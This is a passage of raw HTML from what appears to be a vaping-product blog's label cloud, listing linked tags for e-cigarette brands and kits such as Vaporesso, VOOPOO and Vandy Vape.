<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Kit'>VOOPOO Argus G3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
